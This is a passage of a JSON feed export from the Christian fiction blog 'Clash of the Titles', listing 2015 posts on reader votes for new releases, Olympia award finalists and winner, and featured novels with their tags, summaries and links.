Winner!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgE7BaVfsQXLQHKfI3CNkzORSz_g3zBX4etd4QxA-5tGODHxZf_jNkvUCK2oG9GL3RQyKvjNI7NfG0Sudp_AbGe8fSHfujzGqVZbD86VaMLVWHagfLFFLcVKS2YS_9HLYgShVfnzVxseFU\/s72-c\/AndreaAndThe5DayChallenge.jpeg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-143727940466539210"},"published":{"$t":"2015-04-22T08:00:00.000-04:00"},"updated":{"$t":"2016-05-20T16:39:57.412-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"clash of the titles"}],"title":{"type":"text","$t":"March Release Clash"},"summary":{"type":"text","$t":"\n\nWelcome to our March release Clash!\u0026nbsp;\nSpring is coming, and we have some amazing backyard patio reads for you. Take a look at the compelling covers below and answer one question: Which one is a MUST for your to-be-read pile?\n\nGo ahead and vote below. Be sure to check back for the winner on Thursday, April 30!\n\nFollow the Amazon link below each book if you want to learn more or purchase a "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/143727940466539210"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/143727940466539210"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2015\/04\/march-release-clash.html","title":"March Release Clash"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2NIyiYbps4m_CnPlEr4lTVKSSzaw_e80apYeBzu2vk9oLJGkhwv-HcLAI0EbUutcyv0N7RpYvqoeNZoM7NVe1a5KceCjBKC7AfFaLXBmLP59ZFcDmbJXGWHyRfQi_ENfAvw5f-W9lgT8\/s72-c\/AndreaAndThe5DayChallenge_ws11755_680+larger+copy.jpeg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-225113920509544232"},"published":{"$t":"2015-04-16T10:40:00.000-04:00"},"updated":{"$t":"2016-05-20T02:50:31.496-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Adirondack Mountains"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Christian fiction"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Entrusted"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Julie Arduini"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kelly Goshorn"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New York"},{"scheme":"http://www.blogger.com/atom/ns#","term":"romance"}],"title":{"type":"text","$t":"COTT brings you \"Entrusted\" by Julie Arduini"},"summary":{"type":"text","$t":"\n\n\n\n\nIf you enjoy a sweet romance in a quaint village, you’ll love Julie Arduini’s debut novel. She fills the town with delightful and insightful characters. The story has a good balance of humor, wisdom and love. Buy this book, wrap up in a warm blanket with a cup of team, and snuggle in for a great read.\n\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/225113920509544232"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/225113920509544232"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2015\/04\/cott-brings-you-entrusted-by-julie.html","title":"COTT brings you \"Entrusted\" by Julie Arduini"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJWmE1iZSBrBsD-GbO_vqkuOhKrz86-aKQHEVar2NpASOJk4cYyuAIkW6Cs0rk6nZdo4XxgsdllkJHJIkU5o4kKV6UOIqH-kWqTzXLPtdV_FNdTomfWgB2h_Y6aiFhQx4N0gcXJrJcwns\/s72-c\/Entrusted+FRONT+Cover_edited.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-3332961245385745316"},"published":{"$t":"2015-04-08T06:00:00.000-04:00"},"updated":{"$t":"2016-05-20T02:50:52.635-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Christian fiction"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kelly Goshorn"},{"scheme":"http://www.blogger.com/atom/ns#","term":"olympia award"},{"scheme":"http://www.blogger.com/atom/ns#","term":"olympia winner"},{"scheme":"http://www.blogger.com/atom/ns#","term":"unpublished"}],"title":{"type":"text","$t":"2015 Olympia Winner!"},"summary":{"type":"text","$t":"\nby Michelle Massaro\nGood morning, lovers of the written word! We have some big news to share today:\u0026nbsp;The Olympia has a winner!\n\n\n\n*\n\n*\n\n*\n\n*\n\n*\n\n*\n\n\n\nPlease give a virtual hand to Kelly Goshorn!!\n\n\n\n\n\n\nBio\nKelly Goshorn is an aspiring novelist currently masquerading as a virtual assistant and a Target cashier who believes everybody needs a little more love and romance in their life. Ever "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/3332961245385745316"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/3332961245385745316"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2015\/04\/2015-olympia-winner.html","title":"2015 Olympia Winner!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYL2uMmlAnpLN8pTCPuRj7D9idMJlr7cLJrO0QMkSa28Pc_q0DP3jbe-z3RB4x3d_mVdAf-4drYgnfPTWwqw89CYicvEA4gqAJj_QrWqSBVb5uIldw4NVTiyRHonCLc_Q5TDYl9Pgh4DQi\/s72-c\/861A5300-Edit+stone+wall+close-up.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-553579886663306700"},"published":{"$t":"2015-04-02T14:16:00.000-04:00"},"updated":{"$t":"2015-04-02T14:16:20.967-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Christian fiction"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"clash of the titles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"free"},{"scheme":"http://www.blogger.com/atom/ns#","term":"giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jessica Patch"},{"scheme":"http://www.blogger.com/atom/ns#","term":"novella"},{"scheme":"http://www.blogger.com/atom/ns#","term":"romance"}],"title":{"type":"text","$t":"February Release Feature, plus FREE novella!"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\nWhat a wonderful debut! It's a story of redemption and forgiveness and love. The author, Jessica R Patch, sucked me in on the first page. I couldn't put it down. I can't wait for her next book to be released. Wonderful writer. Highly recommended read, especially around Christmas time, but could be read anytime. It's that good. \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/553579886663306700"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/553579886663306700"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2015\/04\/february-release-feature-plus-free.html","title":"February Release Feature, plus FREE novella!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKJVkLUss0HSG3MsOLsT2-xy-YX3uMSRxD7nxzh_qaR3bj5zeCfplJZ492fsqwwxmozNrkbEbw-nkTHE_2OeayYscjv9BHYTcdZ-WCZYMpZL8ibGSqFxOO00dPNlWdxS7cM442e63l6OA\/s72-c\/hope+under+the+mistletoe.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-6291188170962007791"},"published":{"$t":"2015-03-25T03:00:00.000-04:00"},"updated":{"$t":"2015-03-25T03:00:05.056-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Christian fiction"},{"scheme":"http://www.blogger.com/atom/ns#","term":"clash of the titles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cott"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jessica Patch"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lora young"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Marian Merritt"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Traci Hilton"}],"title":{"type":"text","$t":"February Releases Clash"},"summary":{"type":"text","$t":"\n\nIn the winter,\u0026nbsp;we all need a pick-me-up, and often,\u0026nbsp;\n\na good book does just the trick!\n\nClash of the Titles is pleased to present these brand new novels.\n\n\n\nWhich one is calling you? Take a moment to browse, then choose which you're most likely to read first.\u0026nbsp;\n\n\n\nVOTE BELOW\n\n\u0026nbsp;from now until next Wednesday - tell your friends - then come back and see which book is this "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/6291188170962007791"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/6291188170962007791"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2015\/03\/february-releases-clash.html","title":"February Releases Clash"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEit6_JaY6s5zsCiAeqrgVofFUX0fq09xciy_qFMUqBiosqVx2Byy3oMg5Ok03DKjGSJQ36kQz5jn7yqP9ua7ka7_mZRyduWiiqd-gGG11oVwMw0BJ37FJKoy3NC6rNWnp8H5l_DDMzXPuM\/s72-c\/once+upon+a+thief.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-2076555130038877606"},"published":{"$t":"2015-03-21T13:35:00.001-04:00"},"updated":{"$t":"2015-03-21T13:35:52.128-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"clash of the titles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cott"},{"scheme":"http://www.blogger.com/atom/ns#","term":"human trafficking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hush in the Storm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Julie Cosgrove"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Legitimate Lies"},{"scheme":"http://www.blogger.com/atom/ns#","term":"suspense"},{"scheme":"http://www.blogger.com/atom/ns#","term":"witness protection"}],"title":{"type":"text","$t":"Featuring Julie Cosgrove's Christian Suspense Series"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\nFrom the first clap of thunder to the conclusion of the book,\n\nJulie B. Cosgrove holds the reader in the palm of her hand.\n\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;--Author Victoria Pitt Caine\n\n\n\n\nAbout Hush in the Storm:\n\nJen, a young widow floundering in the "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/2076555130038877606"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/2076555130038877606"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2015\/03\/featuring-julie-cosgroves-christian.html","title":"Featuring Julie Cosgrove's Christian Suspense Series"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkEwe_zPU8KxfIagQAo6CfRSQmO5jlgJmHeSfJNVB6g_wAQhwH_6ja78zm6otveXA2Ozh5uQmPw9Z-iFon65EkPq5F9fUph3C414BFPuvJiZAVA9JfHHx7En0UDGOBWl-vhLTgjC1eWpI\/s72-c\/10980745_847763701933259_3611400114258339708_n.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-4094470481979512120"},"published":{"$t":"2015-03-14T14:36:00.000-04:00"},"updated":{"$t":"2015-03-14T14:36:50.333-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"60s"},{"scheme":"http://www.blogger.com/atom/ns#","term":"baxter road miracle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Carlene Havel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"church planting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"clash of the titles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cott"},{"scheme":"http://www.blogger.com/atom/ns#","term":"family"},{"scheme":"http://www.blogger.com/atom/ns#","term":"historical fiction"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ministry"}],"title":{"type":"text","$t":"Featured Novel: Baxter Road Miracle by Carlene Havel"},"summary":{"type":"text","$t":"\n\n\n\n\n\nI read [Baxter Road Miracle] in one day, simply because I really didn't want to stop until I got to the end. Bet you will as well. Kudos to Carlene Havel for sharing this story with the world.\u0026nbsp;\n\n--Amazon Reviewer\n\n\n\n\n\n\n\n\nBaxter Road Miracle\n\nby Carlene Havel\n\n\n\nAbout the book:\u0026nbsp;\n\nCan faith move mountains? The Youngbloods are about to find out. \nHenry Youngblood is determined to "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/4094470481979512120"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/4094470481979512120"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2015\/03\/featured-novel-baxter-road-miracle-by.html","title":"Featured Novel: Baxter Road Miracle by Carlene Havel"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOgP_Jlq1pYgohSzF3YijjyflXXURqCsM8PrDsHqWM2fT7-QVHXaXSP-oJinGb8mSPQWgGPHfUXG277XRfC5OWHp0QpFcrEdq1P7UK4gsRWQaiodhJV5AHBOmLzqzHAZGG_cargBOz9Nk\/s72-c\/BaxterRoadMiracle_Cover.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-715700021840990913"},"published":{"$t":"2015-03-06T12:17:00.002-05:00"},"updated":{"$t":"2016-05-20T02:49:07.066-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"awards"},{"scheme":"http://www.blogger.com/atom/ns#","term":"clash of the titles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"contests"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cott"},{"scheme":"http://www.blogger.com/atom/ns#","term":"finalists"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Inquisition"},{"scheme":"http://www.blogger.com/atom/ns#","term":"olympia award"},{"scheme":"http://www.blogger.com/atom/ns#","term":"salt covenants"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spain"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sylvia Bambola"}],"title":{"type":"text","$t":"The Salt Covenants: A Novel on the Spanish Inquisition"},"summary":{"type":"text","$t":"\n\n“In her historical novel, The Salt Covenants, Sylvia Bambola paints a masterpiece with words.” Micki Sorbello, artist and free lance writer\n\n\n\n\n\n\nThe Salt Covenants\u0026nbsp;\nby Sylvia Bambola\n\nAbout the book:\n\n“But these plans they have laid out for me like an embroidered rug, showing me where my feet must travel, is to me an awful penance for sins I did not commit.” --Isabel\n\nSpain 1493: Millions"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/715700021840990913"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/715700021840990913"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2015\/03\/the-salt-covenants-novel-on-spanish.html","title":"The Salt Covenants: A Novel on the Spanish Inquisition"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgD6T2Sc_Ei_f89qyAMtmflhrpYRLdahL6Ea9J8ctiHwBuXH2JG0RRjJz6lFV8ckqrpPGhJaSKvVUubY2jCJjA_FIFprenZz-LPny8t5DeqOF875ZINc7PYcLIWpzc-a9b9b98gCMP8L2A\/s72-c\/saltcovenants.jpeg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-7783683600813032084"},"published":{"$t":"2015-03-04T04:30:00.000-05:00"},"updated":{"$t":"2016-05-20T02:51:13.089-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Christian fiction"},{"scheme":"http://www.blogger.com/atom/ns#","term":"contests"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cott"},{"scheme":"http://www.blogger.com/atom/ns#","term":"finalists"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kelly Goshorn"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Madelyn Herbert"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mary Vaitkevicius-Vee"},{"scheme":"http://www.blogger.com/atom/ns#","term":"olympia award"},{"scheme":"http://www.blogger.com/atom/ns#","term":"unpublished"}],"title":{"type":"text","$t":"Olympia Finalists!"},"summary":{"type":"text","$t":"\nby Michelle Massaro\n\nHello, hello! Today is a big day!\n\nI am very excited to announce this year’s Olympia Finalists!! Please congratulate:\n\n\n*Kelly Goshorn\n\n*Madelyn Herbert\n\n*Mary Vee\n\n\n\n\n\n\n\n\n\n\n\n\n\nAll three authors’ entries will go to our Round 3 judges: Karen Ball, Becky Philpott, and Becky Wade (links below)\n\n\nAcquisitions Editor Becky Philpott of Harper Collins Publishers\n\nAgent Karen Ball "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/7783683600813032084"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/7783683600813032084"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2015\/03\/olympia-finalists.html","title":"Olympia Finalists!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-AycyXv-bbfhzbuZ2YniIdqTiPSJD1zQrR7vFtP9xjSs_iwEOIkPnlWcrX7JH4mzaNFLP0O1C0mefHCwEbMXzL6wea0Z8t_CH-PQxZix0NNWdH5bEC9LRwl-R_Sbf9is4bV6iHIDl0Tq2\/s72-c\/3authors+(1).jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-1358968808968811784"},"published":{"$t":"2015-02-26T04:00:00.000-05:00"},"updated":{"$t":"2015-02-26T04:00:01.547-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Futuristic Young Adult"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mandatory Abortion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Marissa Shrock"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Population Control"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pregnancy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"The First Principle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winner February Clash"}],"title":{"type":"text","$t":"The Winner of the February 2015 Clash of the Titles"},"summary":{"type":"text","$t":"\n\n\n\n\nA big thank you to all four authors for sharing news of their wonderful new releases!\n\n\n\n\n\u0026nbsp;One voter sums it up\n\n\n\"All of these books sound so good. I would really like to take a vacation where I could just read, read, eat, read, eat, and did I mention read some more? Well, all of your books sound amazing like you! May God bless each of you as you endeavor to do His will. May you shine "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/1358968808968811784"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/1358968808968811784"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2015\/02\/the-winner-of-february-2015-clash-of.html","title":"The Winner of the February 2015 Clash of the Titles"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHgeWfx9rdUE-hKkXat63Joh1L_sbSelAR3hPt6mjBUaRQm0aSBpPWBK6ahCf5_04KAPbpdae1DentpHWRkb5_qc_cpVddwK36HOMP6nlW0zU5LWTergQGegEVY8V_UXEx1LIvgPFTq08\/s72-c\/COTT+Marissa+Shrock.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-3112565761176326929"},"published":{"$t":"2015-02-18T04:00:00.001-05:00"},"updated":{"$t":"2015-02-18T16:30:40.788-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"clash of the titles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"contemporary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"futuristic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"historical"},{"scheme":"http://www.blogger.com/atom/ns#","term":"January new releases"},{"scheme":"http://www.blogger.com/atom/ns#","term":"suspense"},{"scheme":"http://www.blogger.com/atom/ns#","term":"vote"},{"scheme":"http://www.blogger.com/atom/ns#","term":"young adult"}],"title":{"type":"text","$t":"January New Releases Clash"},"summary":{"type":"text","$t":"\n\n\n\n\n\nHostess:  Gail Pallotta\n\nJanuary 2015, brought us many great fiction books. Contemporary, historical, young adult futuristic and a suspense novel round out this month’s Clash. Which of these will you put at the top of your to-be-read list?\n\n\n***\n\n\n\nDuring the 1960s, Henry Youngblood feels the call to plant a new church. \nMeanwhile, his wife wonders how to pay the bills for the new baby, "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/3112565761176326929"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/3112565761176326929"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2015\/02\/january-new-releases-clash.html","title":"January New Releases Clash"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAbppwtPvnXQ6B9syW1R5bSZDAEvdCl2kCs7GPJMpTSuS7Nd-VgZL55ywjSi0bIXImIAP5WEHbogdkBENhn_f__h8NsK90sLeT_ZQ4FW2l0CjiRo23OQXIkrgYU3zl-BStAij0vzGA6YY\/s72-c\/baxter.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-5295175258108362744"},"published":{"$t":"2015-02-13T09:50:00.000-05:00"},"updated":{"$t":"2015-02-13T09:51:08.755-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"abuse"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Christian fiction"},{"scheme":"http://www.blogger.com/atom/ns#","term":"clash of the titles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cott"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jerusha Agen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"romance"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sisters Redeemed Series"},{"scheme":"http://www.blogger.com/atom/ns#","term":"This Redeemer"}],"title":{"type":"text","$t":"Featured Novel: \"This Redeemer\"--Not All Prisons Have Bars."},"summary":{"type":"text","$t":"\n\n\n\n“An exhilarating ride full of suspense and hope...”\u0026nbsp;\n\n“…hits the ground running and never lets up…”\u0026nbsp;\n\n“A riveting story with great characters…”\n\n\n\n\n\n\n\n\n\n\nAbout This Redeemer:\n\n\n\nNot\nall prisons have bars.\n\nCharlotte\nDavis should know—she’s lived in one for years. She can handle getting slapped\naround by her boyfriend, Tommy, and even being forced to do things she would\nnever choose,"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/5295175258108362744"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/5295175258108362744"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2015\/02\/featured-novel-this-redeemer-not-all.html","title":"Featured Novel: \"This Redeemer\"--Not All Prisons Have Bars."}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjknmxW-1vW30uY9VdbhfDXjn3o9u3m6Jtw8_J5SqPnfjsHgU70GGIZVjoHIu5NCB8YQsc5rAnNQIRUnQpBywUpsDCogmV_KCsXkB0EFLwnI4S8LUuepTm4GlaEnh01gLt51Ft5XBhu1Bo\/s72-c\/This_Redeemer_FRONT_COVER+resized+(655x1024).jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-3059855942825254808"},"published":{"$t":"2015-02-07T01:46:00.000-05:00"},"updated":{"$t":"2016-05-21T17:53:14.300-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"featured video"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jean 